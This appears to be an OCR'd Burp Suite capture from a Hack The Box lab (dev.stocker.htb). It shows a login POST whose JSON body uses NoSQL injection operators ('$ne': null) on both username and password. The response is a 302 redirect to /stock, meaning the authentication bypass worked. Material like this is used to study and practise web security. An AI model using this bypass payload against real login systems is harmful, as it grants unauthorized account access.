 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3A9CK4rtVhNvDRJegYdKdHhCMGmRepL_mi.xUO4Wltm7Gsqc1dppogAINWvLzQ16UUVTYWsCI%2BHrPk
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 May 2023 15:48:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>